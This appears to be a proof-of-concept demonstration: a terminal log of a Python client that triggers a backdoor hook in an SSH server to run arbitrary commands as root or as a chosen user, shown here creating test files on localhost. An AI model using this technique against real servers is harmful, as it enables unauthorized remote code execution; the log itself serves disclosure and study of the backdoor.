 $ python3 client.py
usage: client.py <host:port> <cmd> [uid] [gid]
$ python3 client.py 127.0.0.1:1337 'touch /tmp/root_test'
[i] target = 127.0.0.1:1337
[i] got KEX session_id = b'6448f5646a50c0364c1bd948d4f5004bf8621a8a02600e19c2161b78559253b1'
[>] building mm_answer_keyallowed hook trigger rsa key..
[>] building magic ssh-rsa pubkey 0
[>] building magic ssh-rsa pubkey 1
[>] building magic ssh-rsa pubkey 2
done
$ python3 client.py 127.0.0.1:1337 'touch /tmp/user_test' 1337 666
[i] target = 127.0.0.1:1337
[i] got KEX session_id = b'eb76dcaa5e7b7732e29dc5d45d269a1105249cbbc2e6ef47bf420c1ad6f45a1a'
[>] building mm_answer_keyallowed hook trigger rsa key..
[>] building magic ssh-rsa pubkey 0
[>] building magic ssh-rsa pubkey 1
[>] building magic ssh-rsa pubkey 2
done
$ ls -la /tmp/{root,user}_test
-rw-r--r-- 1 root root 0 Apr  6 19:19 /tmp/root_test
-rw-r--r-- 1 1337  666 0 Apr  6 19:19 /tmp/user_test
$